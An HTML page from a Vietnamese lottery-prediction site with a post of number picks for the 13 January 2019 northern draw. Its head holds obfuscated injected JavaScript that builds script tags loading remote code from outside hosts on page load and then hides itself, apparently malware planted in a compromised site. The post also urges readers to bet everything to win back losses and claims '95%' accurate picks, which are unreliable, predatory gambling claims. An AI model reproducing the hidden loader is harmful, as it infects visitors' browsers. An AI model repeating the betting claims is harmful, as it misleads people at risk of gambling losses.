9,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">:root {--color-primary: #2e80a6; --color-primary-hover: #3ba0d3; --color-second: ;</style><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script></head>

<body class="post-template-default single single-post postid-5514 single-format-standard">
<header id="main">
    <div class="container py-3">
        <div class="row align-items-center">
            <div class="col">
                <a href="https://win2888pro.com/" class="logo">
                    <img data-ignore class="img-fluid" src="https://win2888pro.com/wp-content/uploads/2018/11/logo.png" alt="win2888pro">
                </a>
            </div>
            <div class="col py-3 py-sm-0 d-none d-md-block">
                <form class="form-inline form-search" action="https://win2888pro.com/">
                    <div class="input-group w-100">
                        <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                        <div class="input-group-append">
                            <button class="btn" type="submit">
                                <i class="fas fa-search text-white"></i>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
            <div class="col mb-0">
                <div class="text-right d-md-none">
                    <a class="button-search-mobile"></a>
                    <button class="navbar-toggler menu-icon" type="button" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false" aria-controls="mobile-menu"></button>
                </div>

                <ul class="social list-inline text-right d-none d-md-block">
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-facebook-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-youtube-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-pinterest-square"></i></a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="search-mobile pt-2 mt-2 d-md-none">
            <form class="form-inline form-search" action="https://win2888pro.com/">
                <div class="input-group w-100">
                    <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                </div>
            </form>
        </div>
    </div>
    <div class="menu">
        <div class="container">
    		<nav id="main-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li id="menu-item-47816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li id="menu-item-53223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li id="menu-item-53224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li id="menu-item-53225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></nav><div id="mobile-menu" class="d-md-none collapse"><ul id="menu-main-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></div>        </div>
    </div>
</header>

<article id="single">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb bg-white px-0" typeof="BreadcrumbList" vocab="https://schema.org/">
				            </ol>
        </nav>
                <h1 class="single-post-title mb-3">Soi Cầu Xổ số Miền Bắc Bạch Thủ 13/1 &#8211; Dự Đoán XSMB 13-1-2019</h1>

        <div class="row">
            <div class="col-lg-9 post-content">
                 <div class="meta mb-2">
                    <span>Updated at: 14-01-2019</span>
                    -
                    <span>By:  <a href="https://win2888pro.com/author/admin/">admin</a></span>
                </div>

                <!-- Share this (share) -->
                <div class="sharethis-inline-share-buttons mb-2"></div>

				<div id="contents" class="post-detail">​​​​​​<strong>Soi cầu XSMB 13/1/2019 </strong>chủ nhật hôm nay nếu anh em nào đang tìm đường trở về bờ sớm sớm để ăn Tết thì hãy tất tay bạch thủ lô chính xác đang vào cầu rất sáng này nha! Cặp số 78 &#8211; 87 hẳn đang lọt vào tầm ngắm của anh em rồi nhỉ, nhưng Ad sẽ chốt thêm cho mọi người cặp song thủ để theo cho chắc nha!</div>
<div class="post-detail"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-5538" src="https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmb-13-01-2019.png" alt="" width="1280" height="720" /></p><div class='bvlienquan' style='padding: 20px; background: #e9ebec;'><strong>Có thể bạn quan tâm</strong><ul>                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-bac-ngay-6-thang-2-du-doan-xsmb-6-2-2025/" rel="bookmark" title="Soi cầu xổ số miền Bắc ngày 6 tháng 2 &#8211; Dự đoán XSMB 6/2/2025">Soi cầu xổ số miền Bắc ngày 6 tháng 2 &#8211; Dự đoán XSMB 6/2/2025</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsmb-28-8-2020-tham-khao-kqxsmb-dan-de-hom-nay/" rel="bookmark" title="Soi Cầu XSMB 28/8/2020 – Tham khảo KQXSMB dàn đề hôm nay">Soi Cầu XSMB 28/8/2020 – Tham khảo KQXSMB dàn đề hôm nay</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsmn-17-12-2018-soi-cau-va-du-doan-mn-hom-nay-t2/" rel="bookmark" title="Soi Cầu XSMN 17-12-2018 Soi cầu và dự đoán MN hôm nay T2">Soi Cầu XSMN 17-12-2018 Soi cầu và dự đoán MN hôm nay T2</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-trung-19-8-2019-3-cang-du-doan-xsmt-19-08-2019/" rel="bookmark" title="Soi Cầu Xổ số Miền Trung 19/8/2019 3 Càng &#8211; Dự Đoán XSMT 19-08-2019">Soi Cầu Xổ số Miền Trung 19/8/2019 3 Càng &#8211; Dự Đoán XSMT 19-08-2019</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/du-doan-xsmb-12-8-2022-thong-ke-lo-vip-mien-bac-thu-6-hom-nay/" rel="bookmark" title="Dự đoán XSMB 12/8/2022 &#8211; Thống kê lô VIP Miền Bắc thứ 6 hôm nay">Dự đoán XSMB 12/8/2022 &#8211; Thống kê lô VIP Miền Bắc thứ 6 hôm nay</a></li>
                </ul></div>
<p>May mắn rực rỡ chính là ngày hôm nay, nếu ai thấy trùng máu <strong>soi cầu</strong> hôm nay thì hãy <span style="color: #e74c3c;"><strong>ghi số trực tuyến</strong></span> tại <span style="color: #e74c3c;"><strong>Win2888</strong> </span>để kiếm về thật nhiều tiền nha! Xin chúc tất cả 500 anh em một ngày đại thắng rực rỡ!</p>
<div style="text-align: center;"><strong>CHƠI TẠI WIN2888 ĐƯỢC LỢI ÍCH GÌ?</strong></div>
<div>Đâu chỉ thực hiện có mỗi chuyên mục<strong> soi cầu miền Bắc</strong>, chúng mình còn kiêm luôn cả soi cầu miền Nam và dự đoán xổ số miền Trung cơ mà! Nếu anh em nào hiện đang chơi cả 3 miền hoặc có nhu cầu tham khảo thêm dự đoán cầu lô của 2 miền còn lại thì các bạn nên xem thêm những đường dẫn bên dưới:</div>
<ul>
<li>Theo chuyên gia dự đoán miền Nam thì hôm nay cầu lô khá chuẩn và đẹp, do đó mình cảm thấy rất tự tin để chốt cho anh em cùng tham khảo!</li>
</ul>
<p><strong>&gt;&gt;&gt;&gt; Soi Cầu XSMN 13/1/2019 </strong></p><p class="internal-link" style="padding: 20px; background: #e9ebec;">Bạn đang xem: <a href="https://win2888pro.com/soi-cau-xo-so-mien-bac-bach-thu-13-1-du-doan-xsmb-13-1-2019/">Soi Cầu Xổ số Miền Bắc Bạch Thủ 13/1 &#8211; Dự Đoán XSMB 13-1-2019</a></p>
<ul>
<li>Dự đoán xổ số miền Trung<strong> </strong>hôm nay đầy hứa hẹn mang về &#8220;chiến lợi phẩm&#8221; khá khẩm đây, anh em tham khảo thêm cho đủ bộ <strong>soi cầu 3 miền</strong> nhé!</li>
</ul>
<p style="text-align: center;"><strong>&gt;&gt;&gt;&gt; Soi cầu XSMT 13/1/2019 </strong></p>
<div>Giờ vàng sắp đến rồi, hãy nhanh tay đến với <strong>trang chủ Win2888</strong> hôm nay để trả thù chủ lô, cầu lô đẹp &#8211; số vàng chuẩn đã được chốt xong, anh em thấy trùng máu lô nào thì chọn để chơi luôn nhé!</div>
<div id="table-of-content"></div>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-697d524fe5a5e" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697d524fe5a5e"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Phan_Tich_Du_Doan_Soi_Cau_XSMB_1312019" title="Phân Tích &amp; Dự Đoán Soi Cầu XSMB 13/1/2019:">Phân Tích &amp; Dự Đoán Soi Cầu XSMB 13/1/2019:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Nhung_Cau_So_Vang" title="Những Cầu Số Vàng:">Những Cầu Số Vàng:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Thong_Ke_Nhanh" title="Thống Kê Nhanh:">Thống Kê Nhanh:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Du_Doan_Ket_Qua_Chot_so_1312019" title="Dự Đoán Kết Quả &amp; Chốt số 13/1/2019:">Dự Đoán Kết Quả &amp; Chốt số 13/1/2019:</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Phan_Tich_Du_Doan_Soi_Cau_XSMB_1312019"></span><span style="color: #e74c3c;"><strong>Phân Tích &amp; Dự Đoán Soi Cầu XSMB 13/1/2019:</strong></span><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Nhung_Cau_So_Vang"></span><span style="color: #2980b9;"><strong>Những Cầu Số Vàng:</strong></span><span class="ez-toc-section-end"></span></h3>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/du-doan-xsmb-ngay-26-4-2022-soi-cau-xo-so-mien-bac-thu-3-hom-nay/">Dự đoán XSMB ngày 26/4/2022 &#8211; Soi cầu xổ số miền Bắc thứ 3 hôm nay</a></p><p>Trước mắt mình sẽ gửi anh em tham khảo trước một số dàn lô có tỷ lệ nổ rất cao trong thời gian sắp tới:</p>
<p>Bạch thủ lô: 52 &#8211; 75 &#8211; 69</p>
<p>Song thủ lô: 89 &#8211; 98 06 &#8211; 60 38 &#8211; 83 67 &#8211; 76</p>
<p>Kép: 11 &#8211; 44 &#8211; 88</p>
<h3><span class="ez-toc-section" id="Thong_Ke_Nhanh"></span><span style="color: #2980b9;"><strong>Thống Kê Nhanh:</strong></span><span class="ez-toc-section-end"></span></h3>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/du-doan-xsmb-ngay-30-4-2022-soi-cau-xo-so-mien-bac-thu-7-hom-nay/">Dự đoán XSMB ngày 30/4/2022 &#8211; Soi cầu xổ số miền Bắc thứ 7 hôm nay</a></p><p>(Đang cập nhật)</p>
<p style="text-align: center;"><strong>CÁCH CHƠI BẠCH THỦ LÔ, SONG THỦ LÔ, XIÊN 2, ĐỀ CHẠM</strong></p>
<div class="youtube-embed-wrapper" style="padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden;">
<!-- iframe plugin v.5.1 wordpress.org/plugins/iframe/ -->
<iframe allowfullscreen frameborder="0" height="360" src="https://www.youtube.com/embed/Ckz2CzlEk0Y" style="position:absolute;top:0;left:0;width:100%;height:100%" width="640" scrolling="yes" class="iframe-class"></iframe>
</div>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Du_Doan_Ket_Qua_Chot_so_1312019"></span><span style="color: #e74c3c;"><strong>Dự Đoán Kết Quả &amp; Chốt số 13/1/2019:</strong></span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: center;"><span style="font-size: 20px;"><strong><span style="color: #16a085;">Bạch thủ lô:</span><span style="color: null;"> 58 &#8211; 85</span></strong></span><br />
<strong>CÁCH CHƠI LÔ ĐỀ ONLINE TẠI WIN2888</strong><br />
<span style="font-size: 20px;"><strong><span style="color: #16a085;">Song thủ lô:</span><span style="color: #000000;"> 24 &#8211; 42</span><br />
<span style="color: #16a085;">Kép:</span> 55</strong></span><br />
<strong>ĐÁNH ĐỀ 1 TRIỆU ĂN 100 TRIỆU!!<br />
ĐĂNG KÝ WIN2888 ĐỂ KIẾM THẬT NHIỀU TIỀN NÀO!</strong></p>
<p>Đừng quên trở lại <strong>win2888pro.com</strong> vào<strong> lúc 4h30 hàng ngày để được cập nhật chốt số cùng với dàn đề kiêm dàn lô 6 số chính xác 95%</strong> nhé! Vào khung giờ này mình sẽ còn cập nhật thêm Xiên 2 cùng Đề Chạm chuẩn tuyệt đối để đáp ứng đầy đủ nhu cầu tìm kiếm cầu số của anh em.</p>
<p>Như thường lệ, xin chúc mọi người một ngày đại thắng nhé!</p>
</div>
</p><p class="internal-link" style="padding: 20px; background: #eaf0ff;">Nguồn: <a target="_blank" href="https://win2888pro.com">https://win2888pro.com</a><br />Danh mục: <a target="_blank" href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></p>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;5514&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Soi Cầu Xổ số Miền Bắc Bạch Thủ 13\/1 - Dự Đoán XSMB 13-1-2019&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
            </div>
            
            <div class="col-md-3 d-none d-lg-block">

                
            </div>
        </div>

        <!-- Share this (reaction) -->
        <div class="sharethis-inline-reaction-buttons"></div>

        <div class="related-posts py-4">
            <div class="grid-posts">
                <div class="large-heading text-center text-uppercase mb-3">
                    <a href="https://win2888pro.com/soi-cau/">
                        <small>More from</small>
						Soi cầu                    </a>
                </div>
				                <div class="row">
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmb-ngay-31-01-2026-du-doan-xo-so-mien-bac-31-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-bac-73-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMB ngày 31/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 31/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMB ngày 31/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 31/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsdng-31-01-2026-soi-cau-xo-so-da-nang-ngay-31-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/da-nang-22-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSDNG 31/01/2026 &#8211; Soi cầu xổ số Đà Nẵng ngày 31/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSDNG 31/01/2026 &#8211; Soi cầu xổ số Đà Nẵng ngày 31/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsqng-31-01-2026-soi-cau-xo-so-quang-ngai-ngay-31-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/quang-ngai-11-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSQNG 31/01/2026 &#8211; Soi cầu xổ số Quảng Ngãi ngày 31/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSQNG 31/01/2026 &#8211; Soi cầu xổ số Quảng Ngãi ngày 31/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsdno-31-01-2026-soi-cau-xo-so-dak-nong-ngay-31-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/dac-nong-10-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSDNO 31/01/2026 &#8211; Soi cầu xổ số Đắk Nông ngày 31/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSDNO 31/01/2026 &#8211; Soi cầu xổ số Đắk Nông ngày 31/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmt-31-01-du-doan-xo-so-mien-trung-ngay-31-01/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-trung-75-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi Cầu XSMT 31/01 &#8211; Dự Đoán Xổ Số Miền Trung ngày 31/01" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi Cầu XSMT 31/01 &#8211; Dự Đoán Xổ Số Miền Trung ngày 31/01</h2>
